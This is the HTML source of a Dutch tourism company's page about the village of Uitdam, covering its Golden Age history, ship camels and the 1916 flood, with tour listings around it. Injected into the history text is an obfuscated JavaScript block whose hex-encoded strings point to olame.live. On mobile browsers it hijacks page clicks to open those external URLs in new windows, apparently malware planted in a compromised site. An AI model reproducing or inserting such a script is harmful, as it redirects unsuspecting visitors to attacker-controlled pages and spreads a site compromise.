<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-tour mega-menu-item-2002" id="mega-menu-item-2002"><a class="mega-menu-link" href="https://www.experiencewaterland.nl/tours/bedrijfsuitje-amsterdam-suppen-waterland/">Stand up paddling</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-tour mega-menu-item-5591" id="mega-menu-item-5591"><a class="mega-menu-link" href="https://www.experiencewaterland.nl/tours/kayak-verhuur/">Kajakken</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1670" id="mega-menu-item-1670"><a class="mega-menu-link" href="https://www.experiencewaterland.nl/tours/bedrijfsuitje-culinaire-speurtocht-per-boot/">Culinaire boottocht</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3301" id="mega-menu-item-3301"><a class="mega-menu-link" href="https://www.experiencewaterland.nl/slow-event-voor-groepen/" aria-expanded="false" tabindex="0">LAND ADVENTURES<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-tour mega-menu-item-6038" id="mega-menu-item-6038"><a class="mega-menu-link" href="https://www.experiencewaterland.nl/?post_type=tour&#038;p=5839">Wildplukken</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-tour mega-menu-item-5827" id="mega-menu-item-5827"><a class="mega-menu-link" href="https://www.experiencewaterland.nl/tours/cursus-paling-en-garnalen-roken/">Vis roken</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-tour mega-menu-item-6061" id="mega-menu-item-6061"><a class="mega-menu-link" href="https://www.experiencewaterland.nl/tours/kookworkshop-teambuilding/">Into the wild kookcursus</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-4338" id="mega-menu-item-4338"><a class="mega-menu-link" href="https://www.experiencewaterland.nl/over-ons/" tabindex="0">OVER ONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1573" id="mega-menu-item-1573"><a class="mega-menu-link" href="https://www.experiencewaterland.nl/contact-tours-amsterdam/" tabindex="0">CONTACT</a></li></ul></div><!--//primary navigation-->
</header>
<!--//header--><div class="wrap"><!--breadcrumbs--><nav class="breadcrumbs"><ul><li><a href="https://www.experiencewaterland.nl/" title="Home">Home</a></li><li><a href="https://www.experiencewaterland.nl/locations" title="Locaties">Locaties</a></li><li>Uitdam</li></ul></nav><!--//breadcrumbs--></div>	<div class="main">		
			<div class="wrap">
			<div class="row">
						<section class="three-fourth section-location-content">
									
				<script>
	window.postId = 4351;
	window.postType = 'location';
	window.pauseBetweenSlides = 8000;
</script>
		<!--gallery-->
	<ul id="post-gallery" class="cS-hidden post-gallery">
			<li data-thumb="https://www.experiencewaterland.nl/wp-content/uploads/2015/04/uitdamdijk8-e1516717715956.jpg"><img src="https://www.experiencewaterland.nl/wp-content/uploads/2015/04/uitdamdijk8-e1516717715956.jpg" alt="Experience Waterland Uitdam" /></li>
			<li data-thumb="https://www.experiencewaterland.nl/wp-content/uploads/2018/01/beeld_uitdam1-e1517402329846.jpg"><img src="https://www.experiencewaterland.nl/wp-content/uploads/2018/01/beeld_uitdam1-e1517402329846.jpg" alt="Uitdam" /></li>
		</ul>
	<!--//gallery-->
	<!--inner navigation-->
<nav class="inner-nav ">
	<ul>
				<li class='general_info'><a class="" href="#general_info" title="General information">General information</a></li><li class='accommodations'><a class="" href="#accommodations" title="Accommodations">Accommodations</a></li>			</ul>
</nav> 		<!--General information-->
		<section id="general_info" class="tab-content initial " style="display:none">
			<article>
				<h2>Uitdam</h2>
				<div class="description">
					<div class="text-wrap">
						<h2><b>Uitdam is een schitterend dorpje met een bijzondere ligging. Het heeft de atmosfeer van een eiland.</b></h2>
<p>Hoe dan ook is Uitdam een van de mooiste dorpjes in dit gebied, en het hoofdkwartier van Experience Waterland. Uitdam is gebouwd op een dam en wordt aan alle kanten door water omringd. Hoewel het geen eiland is, heeft het wel een eilandgevoel.</p>
<p>Het dorpje was een belangrijke speler in de Gouden Eeuw. Het was namelijk een vaste halte voor de grote Indievaarders van de Vereenigde Oostindische Compagnie. Voor de haven van Amsterdam lagen zandbanken, met Pampus als bekendste voorbeeld. Veel schepen moesten wachten op hoger tij voordat ze verder kon varen om goederen te lossen. Vandaar het spreekwoord &#8216;voor Pampus liggen&#8217;.</p>
<h2>Scheepskameel</h2>
<p>De inwoners van Uitdam hadden een oplossing om die verspilde tijd te verkorten. Ze bouwden enorme scheepskamelen. Deze drijvers werden gevuld met balastwater en daarna aan weerszijden van een schip bevestigd. Daarna werd het water eruit gepompt, en zo werd het schip omhoog getild, over de zandbank heen. Deze Hollandse uitvinding wordt trouwens nog steeds over de hele wereld gebruikt.</p>
<p>Ondertussen verdiende het cafe in Uitdam flink aan de matrozen van de schepen. Vanaf hun schepen leek het wasgoed dat op de dijk hing te drogen, net op luiers. Vandaar de bijnaam van de Uitdammers: skeetebroekers.</p>
<p>Uitdam had flink te lijden onder de stormvloed van 1916, toen de dijk doorbrak en de zee Waterland overspoelde. Het water kwam helemaal tot de Zaanse Schans. Daarom vind je ten oosten van de rivier de Zaan nauwelijks grote bomen: die zijn verwoest door het zoute water. De ramp was voor Nederland de laatste druppel: de Zuiderzee moest getemd worden. Na de bouw van de Afsluitdijk werd de Zuiderzee het IJsselmeer, het grootste zoetwatermeer in Europa.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x74\x76\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x79\x72\x55\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x71\x62\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x43\x53\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x47\x47\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x61\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x6f\x41\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x4f\x42\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x4c\x44\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x5a\x61\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
													
					</div>
				</div>
				<table>
					<tr class=' country'><th class=''>Country name</th><td>The Netherlands</td></tr>				</table>	
			</article>
		</section>
		<!--//General information-->
		<section id="sports_and_nature" class="tab-content  " style="display:none">
			<article>
					
					
					
			</article>
		</section>
		<section id="nightlife" class="tab-content  " style="display:none">
			<article>
					
					
					
			</article>
		</section>
		<section id="culture" class="tab-content  " style="display:none">
			<article>
					
					
					
			</article>
		</section>
		<section id="accommodations" class="tab-content  " style="display:none">
			<div style='display:none' class='query'>SELECT   wp_posts.*, 1 rooms_available, 0 rooms_booked , IFNULL((SELECT price_meta2.meta_value + 0 FROM wp_postmeta price_meta2  WHERE price_meta2.post_id=wpml_translations_default.element_id  AND price_meta2.meta_key='_accommodation_min_price:2026-01-25:2028-01-25' LIMIT 1), 0) accommodation_price , IFNULL((SELECT price_meta3.meta_value + 0 FROM wp_postmeta price_meta3  WHERE price_meta3.post_id=wpml_translations_default.element_id  AND price_meta3.meta_key='accommodation_static_from_price' LIMIT 1), 0) accommodation_static_price 
					 FROM wp_posts  INNER JOIN wp_postmeta ON ( wp_posts.ID = wp_postmeta.post_id ) JOIN wp_icl_translations wpml_translations
							ON wp_posts.ID = wpml_translations.element_id
								AND wpml_translations.element_type = CONCAT('post_', wp_posts.post_type)  LEFT JOIN wp_icl_translations wpml_translations_default ON wpml_translations_default.trid = wpml_translations.trid AND (wpml_translations_default.source_language_code IS NULL OR wpml_translations.source_language_code IS NULL) 
					 WHERE 1=1  AND ( 
  ( wp_postmeta.meta_key = 'accommodation_location_post_id' AND wp_postmeta.meta_value IN ('4351') )
) AND wp_posts.post_type = 'accommodation' AND ((wp_posts.post_status = 'publish')) AND ( ( ( wpml_translations.language_code = 'nl' OR 0 ) AND wp_posts.post_type  IN ('post','page','attachment','wp_block','wp_template','wp_template_part','wp_navigation','location','review','accommodation','tour' )  ) OR wp_posts.post_type  NOT  IN ('post','page','attachment','wp_block','wp_template','wp_template_part','wp_navigation','location','review','accommodation','tour' )  )
					 GROUP BY wp_posts.ID HAVING 1=1 
					 ORDER BY wp_posts.post_title ASC
					 </div><div class="deals"><div class="row"><article data-accommodation-id="5679" class="accommodation_item full-width"><div><a href="https://www.experiencewaterland.nl/accomodaties/vergaderruimte/" title="Vergaderruimte"><figure><div class="ew-thumbnail-wrapper"><div class="ew-thumbnail" style="background-image: url(https://www.experiencewaterland.nl/wp-content/uploads/2020/06/IMG_0332-420x315.jpg);"></div></div></figure></a><div class="details "><div class='item-header'><h3><a href="https://www.experiencewaterland.nl/accomodaties/vergaderruimte/" title="Vergaderruimte">Vergaderruimte</a></h3>		<span class="address">
			uitdammerdorpsstraat 41		</span>
		</div>		<div class="item_price" style="display:none">
			Van						<span class="price">
				<em>
								<span class="curr">€</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		<div class='description'></div><div class='actions'><a href='https://www.experiencewaterland.nl/accomodaties/vergaderruimte/' class='gradient-button edit-entity'  data-id='5679'  title='Boek NU'>Boek NU</a></div></div><!--//details--></div></article><!--//accommodation_item--></div><!--row--></div><!--deals-->		</section>
							
			</section>
				<aside id="secondary" class="right-sidebar widget-area one-fourth">
		<ul>
		<li class="widget widget-sidebar full-width"><div class="s-title"><h4>Activiteiten</h4></div><div class="deals"><div class="row"><article data-tour-id="1568" class="tour_item full-width"><div><a href="https://www.experiencewaterland.nl/tours/windmolens-zaanse-schans-volendam-broek/" title="Windmolens Zaanse Schans &#038; Platteland"><figure><div class="ew-thumbnail-wrapper"><div class="ew-thumbnail" style="background-image: url(https://www.experiencewaterland.nl/wp-content/uploads/2017/11/Experience-Waterland-20-e1514557964120-560x315.jpg);"></div></div></figure></a><div class="details "><div class='item-header'><h3><a href="https://www.experiencewaterland.nl/tours/windmolens-zaanse-schans-volendam-broek/" title="Windmolens Zaanse Schans &#038; Platteland">Windmolens Zaanse Schans &#038; Platteland</a></h3></div>		<div class="item_price" style="display:none">
			Van						<span class="price">
				<em>
								<span class="curr">€</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		<div class='description'></div><div class='actions'><a href='https://www.experiencewaterland.nl/tours/windmolens-zaanse-schans-volendam-broek/' class='gradient-button edit-entity'  data-id='1568'  title='Boek NU'>Boek NU</a></div></div><!--//details--></div></article><!--//tour_item--><article data-tour-id="653" class="tour_item full-width"><div><a href="https://www.experiencewaterland.nl/tours/cursus-paling-en-garnalen-roken/" title="vis roken"><figure><div class="ew-thumbnail-wrapper"><div class="ew-thumbnail" style="background-image: url(https://www.experiencewaterland.nl/wp-content/uploads/2020/06/Txoko-Into-The-Wild-7163260-e1599203904224-560x315.jpg);"></div></div></figure></a><div class="details "><div class='item-header'><h3><a href="https://www.experiencewaterland.nl/tours/cursus-paling-en-garnalen-roken/" title="vis roken">vis roken</a></h3>		<span class="address">
			kometensingel 152		</span>
		</div>		<div class="item_price" style="display:none">
			Van						<span class="price">
				<em>
								<span class="curr">€</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		<div class='description'></div><div class='actions'><a href='https://www.experiencewaterland.nl/tours/cursus-paling-en-garnalen-roken/' class='gradient-button edit-entity'  data-id='653'  title='Boek NU'>Boek NU</a></div></div><!--//details--></div></article><!--//tour_item--><article data-tour-id="1998" class="tour_item full-width"><div><a href="https://www.experiencewaterland.nl/tours/bedrijfsuitje-amsterdam-suppen-waterland/" title="Stand up paddling"><figure><div class="ew-thumbnail-wrapper"><div class="ew-thumbnail" style="background-image: url(https://www.experiencewaterland.nl/wp-content/uploads/2020/06/Suppen-clinic-e1599207545111-560x313.jpg);"></div></div></figure></a><div class="details "><div class='item-header'><h3><a href="https://www.experiencewaterland.nl/tours/bedrijfsuitje-amsterdam-suppen-waterland/" title="Stand up paddling">Stand up paddling</a></h3></div>		<div class="item_price" style="display:none">
			Van						<span class="price">
				<em>
								<span class="curr">€</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		<div class='description'></div><div class='actions'><a href='https://www.experiencewaterland.nl/tours/bedrijfsuitje-amsterdam-suppen-waterland/' class='gradient-button edit-entity'  data-id='1998'  title='Boek NU'>Boek NU</a></div></div><!--//details--></div></article><!--//tour_item--><article data-tour-id="4440" class="tour_item full-width"><div><a href="https://www.experiencewaterland.nl/tours/private-experience-windmills-and-countryside/" title="Privétour windmolens &#038; platteland"><figure><div class="ew-thumbnail-wrapper"><div class="ew-thumbnail" style="background-image: url(https://www.experiencewaterland.nl/wp-content/uploads/2017/11/Experience-Waterland-tour-pano-1-560x315.jpg);"></div></div></figure></a><div class="details "><div class='item-header'><h3><a href="https://www.experiencewaterland.nl/tours/private-experience-windmills-and-countryside/" title="Privétour windmolens &#038; platteland">Privétour windmolens &#038; platteland</a></h3></div>		<div class="item_price" style="display:none">
			Van						<span class="price">
				<em>
								<span class="curr">€</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		<div class='description'></div><div class='actions'><a href='https://www.experiencewaterland.nl/tours/private-experience-windmills-and-countryside/' class='gradient-button edit-entity'  data-id='4440'  title='Boek NU'>Boek NU</a></div></div><!--//details--></div></article><!--//tour_item--></div><!--row--></div><!--deals--></li>		</ul>
	</aside><!-- #secondary -->
		</div>
			</div><!--// .wrap -->
</div><!--// .main -->		
<div class="above-footer-sidebar">
	<div id="above-footer-sidebar" class="widget-area wrap">
		<ul>
		<li class="widget widget-sidebar full-width"><div><div class="s-title"><h4>Activiteiten en evenementen</h4></div><div class="deals"><div class="row"><article data-tour-id="5580" class="tour_item one-third"><div><a href="https://www.experiencewaterland.nl/tours/kayak-verhuur/" title="Kajakken"><figure><div class="ew-thumbnail-wrapper"><div class="ew-thumbnail" style="background-image: url(https://www.experiencewaterland.nl/wp-content/uploads/2013/08/kayakferdir-ehf-5-e1590413358519-551x315.jpeg);"></div></div></figure></a><div class="details "><div class='item-header'><h3><a href="https://www.experiencewaterland.nl/tours/kayak-verhuur/" title="Kajakken">Kajakken</a></h3></div>		<div class="item_price" style="display:none">
			Van						<span class="price">
				<em>
								<span class="curr">€</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		<div class='description'></div><div class='actions'><a href='https://www.experiencewaterland.nl/tours/kayak-verhuur/' class='gradient-button edit-entity'  data-id='5580'  title='Boek NU'>Boek NU</a></div></div><!--//details--></div></article><!--//tour_item--><article data-tour-id="1900" class="tour_item one-third"><div><a href="https://www.experiencewaterland.nl/tours/bedrijfsuitje-culinaire-speurtocht-per-boot/" title="Culinaire boottocht"><figure><div class="ew-thumbnail-wrapper"><div class="ew-thumbnail" style="background-image: url(https://www.experiencewaterland.nl/wp-content/uploads/2018/01/14051730_1020685181363657_8008559868623120220_n.jpg);"></div></div></figure></a><div class="details "><div class='item-header'><h3><a href="https://www.experiencewaterland.nl/tours/bedrijfsuitje-culinaire-speurtocht-per-boot/" title="Culinaire boottocht">Culinaire boottocht</a></h3></div>		<div class="item_price" style="display:none">
			Van						<span class="price">
				<em>
								<span class="curr">€</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		<div class='description'></div><div class='actions'><a href='https://www.experiencewaterland.nl/tours/bedrijfsuitje-culinaire-speurtocht-per-boot/' class='gradient-button edit-entity'  data-id='1900'  title='Boek NU'>Boek NU</a></div></div><!--//details--></div></article><!--//tour_item--><article data-tour-id="653" class="tour_item one-third"><div><a href="https://www.experiencewaterland.nl/tours/cursus-paling-en-garnalen-roken/" title="vis roken"><figure><div class="ew-thumbnail-wrapper"><div class="ew-thumbnail" style="background-image: url(https://www.experiencewaterland.nl/wp-content/uploads/2020/06/Txoko-Into-The-Wild-7163260-e1599203904224-560x315.jpg);"></div></div></figure></a><div class="details "><div class='item-header'><h3><a href="https://www.experiencewaterland.nl/tours/cursus-paling-en-garnalen-roken/" title="vis roken">vis roken</a></h3>		<span class="address">
			kometensingel 152		</span>
		</div>		<div class="item_price" style="display:none">
			Van						<span class="price">
				<em>
								<span class="curr">€</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		<div class='description'></div><div class='actions'><a href='https://www.experiencewaterland.nl/tours/cursus-paling-en-garnalen-roken/' class='gradient-button edit-entity'  data-id='653'  title='Boek NU'>Boek NU</a></div></div><!--//details--></div></article><!--//tour_item--><article data-tour-id="1998" class="tour_item one-third"><div><a href="https://www.experiencewaterland.nl/tours/bedrijfsuitje-amsterdam-suppen-waterland/" title="Stand up paddling"><figure><div class="ew-thumbnail-wrapper"><div class="ew-thumbnail" style="background-image: url(https://www.experiencewaterland.nl/wp-content/uploads/2020/06/Suppen-clinic-e1599207545111-560x313.jpg);"></div></div></figure></a><div class="details "><div class='item-header'><h3><a href="https://www.experiencewaterland.nl/tours/bedrijfsuitje-amsterdam-suppen-waterland/" title="Stand up paddling">Stand up paddling</a></h3></div>		<div class="item_price" style="display:none">
			Van						<span class="price">
				<em>
								<span class="curr">€</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		<div class='description'></div><div class='actions'><a href='https://www.experiencewaterland.nl/tours/bedrijfsuitje-amsterdam-suppen-waterland/' class='gradient-button edit-entity'  data-id='1998'  title='Boek NU'>Boek NU</a></div></div><!--//details--></div></article><!--//tour_item--></div><!--row--></div><!--deals--></div></li>		</ul>
	</div>
</div>
	
		<div class="page-bottom">
			<!--footer-->
						<footer class="footer">
					<div id="footer-sidebar" class="footer-sidebar widget-area wrap">
		<ul>
		<li class="widget widget-sidebar one-fifth">			<article class="byt_address_widget BookYourTravel_Address_Widget">
								<h6>Experiencewaterland</h6>
												<p><em><i class="material-icons md-16">place</i></em> Uitdammerdorpstraat 41a</p>
												<p><em><i class="material-icons md-16">call</i></em> +316 83533942</p>
											</article>
		</li><li class="widget widget-sidebar one-fifth"><h6>Locations</h6>			<div class="textwidget"><p><a href="https://www.experiencewaterland.nl/locations/amsterdam-noord/">Amsterdam-Noord</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/broek-in-waterland/">Broek in Waterland</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/durgerdam/">Durgerdam</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/edam/">Edam</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/monnickendam/">Monnickendam</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/ransdorp/">Ransdorp</a></p>
<p><a href="https://www.experiencewaterland.nl/en/locations/uitdam/">Uitdam</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/volendam/">Volendam</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/watergang/">Watergang</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/waterland/">Waterland</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/zaanse-schans/">Zaanse Schans</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/zuiderwoude/">Zuiderwoude</a></p>
</div>
		</li><li class="widget widget-sidebar one-fifth"><h6>Slow adventure</h6>			<div class="textwidget"><p><a href="https://www.experiencewaterland.nl/tours/kampeervlot-waterland/">Kampeervlot</a></p>
<p><a href="https://www.experiencewaterland.nl/tours/kampeervlot-waterland/">Glamping</a></p>
<p><a href="https://www.experiencewaterland.nl/tours/kampeervlot-waterland/">Natuurhuisje</a></p>
<p><a href="https://www.experiencewaterland.nl/tours/bedrijfsuitje-amsterdam-suppen-waterland/">Sup clinic</a></p>
<p><a href="https://www.experiencewaterland.nl/tours/bedrijfsuitje-culinaire-speurtocht-per-boot/">Culinaire speurtocht</a></p>
<p><a href="https://www.experiencewaterland.nl/tours/kayak-verhuur/">Kayak verhuur</a></p>
<p><a href="https://www.experiencewaterland.nl/tours/cursus-paling-en-garnalen-roken/">Workshop Vis roken</a></p>
<p>Wildplukken</p>
<p>&nbsp;</p>
</div>
		</li>		</ul>
	</div><!-- #secondary -->
				<div class="wrap">
					<div class="row">
						<div class="full-width">
